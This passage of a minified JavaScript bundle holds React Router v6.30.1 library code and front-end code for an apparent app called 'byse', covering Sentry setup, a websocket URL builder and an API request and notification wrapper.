 */function qi(){return qi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},qi.apply(this,arguments)}var zn;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(zn||(zn={}));const Oh="popstate";function Uk(e){e===void 0&&(e={});function t(r,s){let{pathname:i,search:o,hash:a}=r.location;return zc("",{pathname:i,search:o,hash:a},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(r,s){return typeof s=="string"?s:Ya(s)}return $k(t,n,null,e)}function xe(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Wv(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch(n){}}}function Bk(){return Math.random().toString(36).substr(2,8)}function Ah(e,t){return{usr:e.state,key:e.key,idx:t}}function zc(e,t,n,r){return n===void 0&&(n=null),qi({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Vs(t):t,{state:n,key:t&&t.key||r||Bk()})}function Ya(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Vs(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function $k(e,t,n,r){r===void 0&&(r={});let{window:s=document.defaultView,v5Compat:i=!1}=r,o=s.history,a=zn.Pop,l=null,u=d();u==null&&(u=0,o.replaceState(qi({},o.state,{idx:u}),""));function d(){return(o.state||{idx:null}).idx}function c(){a=zn.Pop;let E=d(),g=E==null?null:E-u;u=E,l&&l({action:a,location:v.location,delta:g})}function f(E,g){a=zn.Push;let m=zc(v.location,E,g);u=d()+1;let y=Ah(m,u),_=v.createHref(m);try{o.pushState(y,"",_)}catch(w){if(w instanceof DOMException&&w.name==="DataCloneError")throw w;s.location.assign(_)}i&&l&&l({action:a,location:v.location,delta:1})}function p(E,g){a=zn.Replace;let m=zc(v.location,E,g);u=d();let y=Ah(m,u),_=v.createHref(m);o.replaceState(y,"",_),i&&l&&l({action:a,location:v.location,delta:0})}function h(E){let g=s.location.origin!=="null"?s.location.origin:s.location.href,m=typeof E=="string"?E:Ya(E);return m=m.replace(/ $/,"%20"),xe(g,"No window.location.(origin|href) available to create URL for href: "+m),new URL(m,g)}let v={get action(){return a},get location(){return e(s,o)},listen(E){if(l)throw new Error("A history only accepts one active listener");return s.addEventListener(Oh,c),l=E,()=>{s.removeEventListener(Oh,c),l=null}},createHref(E){return t(s,E)},createURL:h,encodeLocation(E){let g=h(E);return{pathname:g.pathname,search:g.search,hash:g.hash}},push:f,replace:p,go(E){return o.go(E)}};return v}var Dh;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Dh||(Dh={}));function jk(e,t,n){return n===void 0&&(n="/"),zk(e,t,n)}function zk(e,t,n,r){let s=typeof t=="string"?Vs(t):t,i=Ms(s.pathname||"/",n);if(i==null)return null;let o=Vv(e);Hk(o);let a=null;for(let l=0;a==null&&l<o.length;++l){let u=eT(i);a=Qk(o[l],u)}return a}function Vv(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let s=(i,o,a)=>{let l={relativePath:a===void 0?i.path||"":a,caseSensitive:i.caseSensitive===!0,childrenIndex:o,route:i};l.relativePath.startsWith("/")&&(xe(l.relativePath.startsWith(r),'Absolute route path "'+l.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),l.relativePath=l.relativePath.slice(r.length));let u=Qn([r,l.relativePath]),d=n.concat(l);i.children&&i.children.length>0&&(xe(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),Vv(i.children,t,d,u)),!(i.path==null&&!i.index)&&t.push({path:u,score:Xk(u,i.index),routesMeta:d})};return e.forEach((i,o)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))s(i,o);else for(let l of qv(i.path))s(i,o,l)}),t}function qv(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return s?[i,""]:[i];let o=qv(r.join("/")),a=[];return a.push(...o.map(l=>l===""?i:[i,l].join("/"))),s&&a.push(...o),a.map(l=>e.startsWith("/")&&l===""?"/":l)}function Hk(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:Jk(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const Wk=/^:[\w-]+$/,Vk=3,qk=2,Gk=1,Kk=10,Yk=-2,Fh=e=>e==="*";function Xk(e,t){let n=e.split("/"),r=n.length;return n.some(Fh)&&(r+=Yk),t&&(r+=qk),n.filter(s=>!Fh(s)).reduce((s,i)=>s+(Wk.test(i)?Vk:i===""?Gk:Kk),r)}function Jk(e,t){return e.length===t.length&&e.slice(0,-1).every((r,s)=>r===t[s])?e[e.length-1]-t[t.length-1]:0}function Qk(e,t,n){let{routesMeta:r}=e,s={},i="/",o=[];for(let a=0;a<r.length;++a){let l=r[a],u=a===r.length-1,d=i==="/"?t:t.slice(i.length)||"/",c=Hc({path:l.relativePath,caseSensitive:l.caseSensitive,end:u},d),f=l.route;if(!c)return null;Object.assign(s,c.params),o.push({params:s,pathname:Qn([i,c.pathname]),pathnameBase:sT(Qn([i,c.pathnameBase])),route:f}),c.pathnameBase!=="/"&&(i=Qn([i,c.pathnameBase]))}return o}function Hc(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=Zk(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],o=i.replace(/(.)\/+$/,"$1"),a=s.slice(1);return{params:r.reduce((u,d,c)=>{let{paramName:f,isOptional:p}=d;if(f==="*"){let v=a[c]||"";o=i.slice(0,i.length-v.length).replace(/(.)\/+$/,"$1")}const h=a[c];return p&&!h?u[f]=void 0:u[f]=(h||"").replace(/%2F/g,"/"),u},{}),pathname:i,pathnameBase:o,pattern:e}}function Zk(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Wv(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(o,a,l)=>(r.push({paramName:a,isOptional:l!=null}),l?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),r]}function eT(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Wv(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function Ms(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function tT(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:s=""}=typeof e=="string"?Vs(e):e;return{pathname:n?n.startsWith("/")?n:nT(n,t):t,search:iT(r),hash:oT(s)}}function nT(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function Eu(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function rT(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function Gv(e,t){let n=rT(e);return t?n.map((r,s)=>s===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function Kv(e,t,n,r){r===void 0&&(r=!1);let s;typeof e=="string"?s=Vs(e):(s=qi({},e),xe(!s.pathname||!s.pathname.includes("?"),Eu("?","pathname","search",s)),xe(!s.pathname||!s.pathname.includes("#"),Eu("#","pathname","hash",s)),xe(!s.search||!s.search.includes("#"),Eu("#","search","hash",s)));let i=e===""||s.pathname==="",o=i?"/":s.pathname,a;if(o==null)a=n;else{let c=t.length-1;if(!r&&o.startsWith("..")){let f=o.split("/");for(;f[0]==="..";)f.shift(),c-=1;s.pathname=f.join("/")}a=c>=0?t[c]:"/"}let l=tT(s,a),u=o&&o!=="/"&&o.endsWith("/"),d=(i||o===".")&&n.endsWith("/");return!l.pathname.endsWith("/")&&(u||d)&&(l.pathname+="/"),l}const Qn=e=>e.join("/").replace(/\/\/+/g,"/"),sT=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),iT=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,oT=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function aT(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const Yv=["post","put","patch","delete"];new Set(Yv);const lT=["get",...Yv];new Set(lT);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Gi(){return Gi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Gi.apply(this,arguments)}const Ml=x.createContext(null),Xv=x.createContext(null),lr=x.createContext(null),Ll=x.createContext(null),bn=x.createContext({outlet:null,matches:[],isDataRoute:!1}),Jv=x.createContext(null);function uT(e,t){let{relative:n}=t===void 0?{}:t;uo()||xe(!1);let{basename:r,navigator:s}=x.useContext(lr),{hash:i,pathname:o,search:a}=Ol(e,{relative:n}),l=o;return r!=="/"&&(l=o==="/"?r:Qn([r,o])),s.createHref({pathname:l,search:a,hash:i})}function uo(){return x.useContext(Ll)!=null}function Pn(){return uo()||xe(!1),x.useContext(Ll).location}function Qv(e){x.useContext(lr).static||x.useLayoutEffect(e)}function Tf(){let{isDataRoute:e}=x.useContext(bn);return e?CT():cT()}function cT(){uo()||xe(!1);let e=x.useContext(Ml),{basename:t,future:n,navigator:r}=x.useContext(lr),{matches:s}=x.useContext(bn),{pathname:i}=Pn(),o=JSON.stringify(Gv(s,n.v7_relativeSplatPath)),a=x.useRef(!1);return Qv(()=>{a.current=!0}),x.useCallback(function(u,d){if(d===void 0&&(d={}),!a.current)return;if(typeof u=="number"){r.go(u);return}let c=Kv(u,JSON.parse(o),i,d.relative==="path");e==null&&t!=="/"&&(c.pathname=c.pathname==="/"?t:Qn([t,c.pathname])),(d.replace?r.replace:r.push)(c,d.state,d)},[t,r,o,i,e])}const dT=x.createContext(null);function fT(e){let t=x.useContext(bn).outlet;return t&&x.createElement(dT.Provider,{value:e},t)}function pT(){let{matches:e}=x.useContext(bn),t=e[e.length-1];return t?t.params:{}}function Ol(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=x.useContext(lr),{matches:s}=x.useContext(bn),{pathname:i}=Pn(),o=JSON.stringify(Gv(s,r.v7_relativeSplatPath));return x.useMemo(()=>Kv(e,JSON.parse(o),i,n==="path"),[e,o,i,n])}function hT(e,t){return mT(e,t)}function mT(e,t,n,r){uo()||xe(!1);let{navigator:s}=x.useContext(lr),{matches:i}=x.useContext(bn),o=i[i.length-1],a=o?o.params:{};o&&o.pathname;let l=o?o.pathnameBase:"/";o&&o.route;let u=Pn(),d;if(t){var c;let E=typeof t=="string"?Vs(t):t;l==="/"||(c=E.pathname)!=null&&c.startsWith(l)||xe(!1),d=E}else d=u;let f=d.pathname||"/",p=f;if(l!=="/"){let E=l.replace(/^\//,"").split("/");p="/"+f.replace(/^\//,"").split("/").slice(E.length).join("/")}let h=jk(e,{pathname:p}),v=ST(h&&h.map(E=>Object.assign({},E,{params:Object.assign({},a,E.params),pathname:Qn([l,s.encodeLocation?s.encodeLocation(E.pathname).pathname:E.pathname]),pathnameBase:E.pathnameBase==="/"?l:Qn([l,s.encodeLocation?s.encodeLocation(E.pathnameBase).pathname:E.pathnameBase])})),i,n,r);return t&&v?x.createElement(Ll.Provider,{value:{location:Gi({pathname:"/",search:"",hash:"",state:null,key:"default"},d),navigationType:zn.Pop}},v):v}function gT(){let e=TT(),t=aT(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return x.createElement(x.Fragment,null,x.createElement("h2",null,"Unexpected Application Error!"),x.createElement("h3",{style:{fontStyle:"italic"}},t),n?x.createElement("pre",{style:s},n):null,null)}const yT=x.createElement(gT,null);class vT extends x.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?x.createElement(bn.Provider,{value:this.props.routeContext},x.createElement(Jv.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function _T(e){let{routeContext:t,match:n,children:r}=e,s=x.useContext(Ml);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),x.createElement(bn.Provider,{value:t},r)}function ST(e,t,n,r){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,a=(s=n)==null?void 0:s.errors;if(a!=null){let d=o.findIndex(c=>c.route.id&&(a==null?void 0:a[c.route.id])!==void 0);d>=0||xe(!1),o=o.slice(0,Math.min(o.length,d+1))}let l=!1,u=-1;if(n&&r&&r.v7_partialHydration)for(let d=0;d<o.length;d++){let c=o[d];if((c.route.HydrateFallback||c.route.hydrateFallbackElement)&&(u=d),c.route.id){let{loaderData:f,errors:p}=n,h=c.route.loader&&f[c.route.id]===void 0&&(!p||p[c.route.id]===void 0);if(c.route.lazy||h){l=!0,u>=0?o=o.slice(0,u+1):o=[o[0]];break}}}return o.reduceRight((d,c,f)=>{let p,h=!1,v=null,E=null;n&&(p=a&&c.route.id?a[c.route.id]:void 0,v=c.route.errorElement||yT,l&&(u<0&&f===0?(IT("route-fallback"),h=!0,E=null):u===f&&(h=!0,E=c.route.hydrateFallbackElement||null)));let g=t.concat(o.slice(0,f+1)),m=()=>{let y;return p?y=v:h?y=E:c.route.Component?y=x.createElement(c.route.Component,null):c.route.element?y=c.route.element:y=d,x.createElement(_T,{match:c,routeContext:{outlet:d,matches:g,isDataRoute:n!=null},children:y})};return n&&(c.route.ErrorBoundary||c.route.errorElement||f===0)?x.createElement(vT,{location:n.location,revalidation:n.revalidation,component:v,error:p,children:m(),routeContext:{outlet:null,matches:g,isDataRoute:!0}}):m()},null)}var Zv=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Zv||{}),e_=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(e_||{});function ET(e){let t=x.useContext(Ml);return t||xe(!1),t}function wT(e){let t=x.useContext(Xv);return t||xe(!1),t}function kT(e){let t=x.useContext(bn);return t||xe(!1),t}function t_(e){let t=kT(),n=t.matches[t.matches.length-1];return n.route.id||xe(!1),n.route.id}function TT(){var e;let t=x.useContext(Jv),n=wT(),r=t_();return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function CT(){let{router:e}=ET(Zv.UseNavigateStable),t=t_(e_.UseNavigateStable),n=x.useRef(!1);return Qv(()=>{n.current=!0}),x.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,Gi({fromRouteId:t},i)))},[e,t])}const Uh={};function IT(e,t,n){Uh[e]||(Uh[e]=!0)}function xT(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function RT(e){return fT(e.context)}function q(e){xe(!1)}function bT(e){let{basename:t="/",children:n=null,location:r,navigationType:s=zn.Pop,navigator:i,static:o=!1,future:a}=e;uo()&&xe(!1);let l=t.replace(/^\/*/,"/"),u=x.useMemo(()=>({basename:l,navigator:i,static:o,future:Gi({v7_relativeSplatPath:!1},a)}),[l,a,i,o]);typeof r=="string"&&(r=Vs(r));let{pathname:d="/",search:c="",hash:f="",state:p=null,key:h="default"}=r,v=x.useMemo(()=>{let E=Ms(d,l);return E==null?null:{location:{pathname:E,search:c,hash:f,state:p,key:h},navigationType:s}},[l,d,c,f,p,h,s]);return v==null?null:x.createElement(lr.Provider,{value:u},x.createElement(Ll.Provider,{children:n,value:v}))}function PT(e){let{children:t,location:n}=e;return hT(Wc(t),n)}new Promise(()=>{});function Wc(e,t){t===void 0&&(t=[]);let n=[];return x.Children.forEach(e,(r,s)=>{if(!x.isValidElement(r))return;let i=[...t,s];if(r.type===x.Fragment){n.push.apply(n,Wc(r.props.children,i));return}r.type!==q&&xe(!1),!r.props.index||!r.props.children||xe(!1);let o={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(o.children=Wc(r.props.children,i)),n.push(o)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Xa(){return Xa=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Xa.apply(this,arguments)}function n_(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function NT(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function MT(e,t){return e.button===0&&(!t||t==="_self")&&!NT(e)}function Vc(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(s=>[n,s]):[[n,r]])},[]))}function LT(e,t){let n=Vc(e);return t&&t.forEach((r,s)=>{n.has(s)||t.getAll(s).forEach(i=>{n.append(s,i)})}),n}const OT=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],AT=["aria-current","caseSensitive","className","end","style","to","viewTransition","children"],DT="6";try{window.__reactRouterVersion=DT}catch(e){}const FT=x.createContext({isTransitioning:!1}),UT="startTransition",Bh=IE[UT];function BT(e){let{basename:t,children:n,future:r,window:s}=e,i=x.useRef();i.current==null&&(i.current=Uk({window:s,v5Compat:!0}));let o=i.current,[a,l]=x.useState({action:o.action,location:o.location}),{v7_startTransition:u}=r||{},d=x.useCallback(c=>{u&&Bh?Bh(()=>l(c)):l(c)},[l,u]);return x.useLayoutEffect(()=>o.listen(d),[o,d]),x.useEffect(()=>xT(r),[r]),x.createElement(bT,{basename:t,children:n,location:a.location,navigationType:a.action,navigator:o,future:r})}const $T=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",jT=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,zT=x.forwardRef(function(t,n){let{onClick:r,relative:s,reloadDocument:i,replace:o,state:a,target:l,to:u,preventScrollReset:d,viewTransition:c}=t,f=n_(t,OT),{basename:p}=x.useContext(lr),h,v=!1;if(typeof u=="string"&&jT.test(u)&&(h=u,$T))try{let y=new URL(window.location.href),_=u.startsWith("//")?new URL(y.protocol+u):new URL(u),w=Ms(_.pathname,p);_.origin===y.origin&&w!=null?u=w+_.search+_.hash:v=!0}catch(y){}let E=uT(u,{relative:s}),g=WT(u,{replace:o,state:a,target:l,preventScrollReset:d,relative:s,viewTransition:c});function m(y){r&&r(y),y.defaultPrevented||g(y)}return x.createElement("a",Xa({},f,{href:h||E,onClick:v||i?r:m,ref:n,target:l}))}),ID=x.forwardRef(function(t,n){let{"aria-current":r="page",caseSensitive:s=!1,className:i="",end:o=!1,style:a,to:l,viewTransition:u,children:d}=t,c=n_(t,AT),f=Ol(l,{relative:c.relative}),p=Pn(),h=x.useContext(Xv),{navigator:v,basename:E}=x.useContext(lr),g=h!=null&&VT(f)&&u===!0,m=v.encodeLocation?v.encodeLocation(f).pathname:f.pathname,y=p.pathname,_=h&&h.navigation&&h.navigation.location?h.navigation.location.pathname:null;s||(y=y.toLowerCase(),_=_?_.toLowerCase():null,m=m.toLowerCase()),_&&E&&(_=Ms(_,E)||_);const w=m!=="/"&&m.endsWith("/")?m.length-1:m.length;let C=y===m||!o&&y.startsWith(m)&&y.charAt(w)==="/",S=_!=null&&(_===m||!o&&_.startsWith(m)&&_.charAt(m.length)==="/"),k={isActive:C,isPending:S,isTransitioning:g},M=C?r:void 0,I;typeof i=="function"?I=i(k):I=[i,C?"active":null,S?"pending":null,g?"transitioning":null].filter(Boolean).join(" ");let P=typeof a=="function"?a(k):a;return x.createElement(zT,Xa({},c,{"aria-current":M,className:I,ref:n,style:P,to:l,viewTransition:u}),typeof d=="function"?d(k):d)});var qc;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(qc||(qc={}));var $h;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})($h||($h={}));function HT(e){let t=x.useContext(Ml);return t||xe(!1),t}function WT(e,t){let{target:n,replace:r,state:s,preventScrollReset:i,relative:o,viewTransition:a}=t===void 0?{}:t,l=Tf(),u=Pn(),d=Ol(e,{relative:o});return x.useCallback(c=>{if(MT(c,n)){c.preventDefault();let f=r!==void 0?r:Ya(u)===Ya(d);l(e,{replace:f,state:s,preventScrollReset:i,relative:o,viewTransition:a})}},[u,l,d,r,s,n,e,i,o,a])}function xD(e){let t=x.useRef(Vc(e)),n=x.useRef(!1),r=Pn(),s=x.useMemo(()=>LT(r.search,n.current?null:t.current),[r.search]),i=Tf(),o=x.useCallback((a,l)=>{const u=Vc(typeof a=="function"?a(s):a);n.current=!0,i("?"+u,l)},[i,s]);return[s,o]}function VT(e,t){t===void 0&&(t={});let n=x.useContext(FT);n==null&&xe(!1);let{basename:r}=HT(qc.useViewTransitionState),s=Ol(e,{relative:t.relative});if(!n.isTransitioning)return!1;let i=Ms(n.currentLocation.pathname,r)||n.currentLocation.pathname,o=Ms(n.nextLocation.pathname,r)||n.nextLocation.pathname;return Hc(s.pathname,o)!=null||Hc(s.pathname,i)!=null}const wu="wss://socket.byse.sx".trim(),jh="true".trim(),ku="https://0cd7ea3076805f8201eee7a39f2e520e@sentry.byse.sx/2".trim(),Tu="production".trim(),Cu="0.1.17+647a983e".trim(),qT="0.01".trim(),GT="0.001".trim(),KT="0.05".trim(),YT=void 0,Iu="0.1.17".trim(),xu=(e,t)=>{if(!e)return t;const n=Number.parseFloat(e);return Number.isNaN(n)?t:n<0?0:n>1?1:n},XT=(e,t)=>t,RD=(()=>{if(!jh)return!0;const e=jh.toLowerCase();return e!=="0"&&e!=="false"&&e!=="off"})();var Rg,bg;const Jt={dsn:ku&&ku!==""?ku:void 0,environment:Tu&&Tu!==""?Tu:"production",release:(bg=(Rg=Cu&&Cu!==""?Cu:void 0)!=null?Rg:void 0)!=null?bg:Iu&&Iu!==""?Iu:void 0,tracesSampleRate:xu(qT,0),replaysSessionSampleRate:xu(GT,0),replaysOnErrorSampleRate:xu(KT,1),enableMetrics:XT(YT,!0)},r_=()=>typeof window<"u"?window.location.origin:"http://localhost:5173",JT=e=>{var i;const t=wu&&wu!==""?wu:(()=>{const o=r_(),a=new URL("/ws/cache-refresh",o);return a.protocol=a.protocol==="https:"?"wss:":"ws:",a.toString()})(),n=new URL(t),r=e==null?void 0:e.userId;r!=null&&"".concat(r).trim()!==""&&n.searchParams.set("user_id","".concat(r).trim());const s=(i=e==null?void 0:e.apiKey)==null?void 0:i.trim();return s&&n.searchParams.set("api_key",s),n.toString()},QT=(e,t="info")=>{if(typeof e!="string")return t;switch(e.trim().toLowerCase()){case"success":case"ok":case"done":case"completed":return"success";case"error":case"failed":case"fail":return"error";case"warning":case"pending":case"queued":return"warning";case"info":case"notice":return"info";default:return t}},ZT=e=>{const t=e==null?void 0:e.trim();if(!t)return"Operation";const n=t.split(/[_\-.]+/).map(r=>r.trim()).filter(Boolean);return n.length===0?zh(t):n.map(zh).join(" ")},s_=(e,t,n)=>{const r=e.trim().toLowerCase(),s=t.trim().toLowerCase(),i=n.trim();return"".concat(r,"|").concat(s,"|").concat(i)},zh=e=>{if(!e)return e;const t=e.toLowerCase();return t.charAt(0).toUpperCase()+t.slice(1)},i_=x.createContext(void 0),e1=(e,t,n)=>{const r=encodeURIComponent(e),s=t==="admin"?"/api/admin/".concat(r):"/api/".concat(r),i=r_(),o=new URL(s,i),a=new URLSearchParams(n);return Array.from(a.keys()).length>0&&(o.search=a.toString()),o},t1=({children:e})=>{const[t,n]=x.useState(null),r=x.useRef(new Set),s=x.useCallback(async a=>{var y,_,w,C,S,k,M;const l=(y=a.namespace)!=null?y:"public",u=(_=a.method)!=null?_:a.payload?"POST":"GET",d=e1(a.operation,l,a.query),c=await fetch(d.toString(),{method:u,headers:{"Content-Type":"application/json"},credentials:"include",body:u==="POST"?JSON.stringify((w=a.payload)!=null?w:{}):void 0}),f=await c.json().catch(()=>({})),p=(C=Gc(f))!=null?C:a.operation;c.status===401&&typeof window<"u"&&window.dispatchEvent(new CustomEvent("byse:unauthorized",{detail:{operation:p,url:d.toString()}}));const h=s1(c.headers.get("X-Byse-Notification"),p,c.ok,f,c.status),v=(S=a_(f))!=null?S:"Request failed",E=c.ok?a.notifyOnSuccess===!0:a.notifyOnError!==!1;let g=h;E?h&&r.current.has(h.id)?g=void 0:h&&r.current.add(h.id):g=void 0;const m={operation:p,timestamp:new Date().toISOString(),ok:c.ok,status:c.status,message:c.ok?h==null?void 0:h.message:(k=h==null?void 0:h.message)!=null?k:v,payload:a.payload,notification:g};if(a.autoRecord!==!1&&n(m),!c.ok)throw new Error((M=h==null?void 0:h.message)!=null?M:v);return f},[]),i=x.useCallback(a=>{var v,E,g,m,y,_;const l=((v=a.operation)==null?void 0:v.trim())||"system",d=((E=a.message)!=null?E:"").trim();if(!d)return;const c=(g=a.type)!=null?g:"info",f=((m=a.id)!=null?m:s_(l,c,d)).trim(),p=(y=a.dedupe)!=null?y:!1;if(p&&r.current.has(f))return;p&&r.current.add(f);const h={operation:l,timestamp:new Date().toISOString(),ok:(_=a.ok)!=null?_:c!=="error",status:a.status,message:d,notification:{id:f,type:c,message:d,operation:l}};n(h)},[]),o=x.useMemo(()=>({lastCall:t,execute:s,showNotification:i}),[t,s,i]);return R.jsx(i_.Provider,{value:o,children:e})},o_=e=>typeof e=="object"&&e!==null&&!Array.isArray(e),Gc=e=>{if(!o_(e))return;const t=e.operation;return typeof t!="string"?void 0:t.trim()||void 0},a_=e=>{if(!o_(e))return;const t=[e.message,e.error];for(const n of t)if(typeof n=="string"){const r=n.trim();if(r)return r}},n1=(e,t)=>e?t>=500||t>=400?"error":t>=300?"warning":"success":t>=300&&t<400?"warning":"error",r1=(e,t)=>{const n=ZT(e);switch(t){case"success":return"".concat(n," completed successfully");case"warning":return"".concat(n," requires attention");case"error":return"".concat(n," failed");default:return"".concat(n," completed")}},s1=(e,t,n,r,s)=>{var u,d,c;const i=t,o=n1(n,s);if(e)try{const f=JSON.parse(e),p=typeof f.id=="string"?f.id:void 0,h=typeof f.message=="string"?f.message:void 0;if(p&&h){const v=typeof f.operation=="string"&&f.operation.trim()?f.operation:(u=Gc(r))!=null?u:i;return{id:p,type:QT(f.type,o),message:h,operation:v}}}catch(f){console.warn("Failed to parse notification header",f)}const a=(d=a_(r))!=null?d:r1(i,o);if(!a)return;const l=(c=Gc(r))!=null?c:i;return{id:s_(l,o,a),type:o,message:a,operation:l}},i1=()=>{const 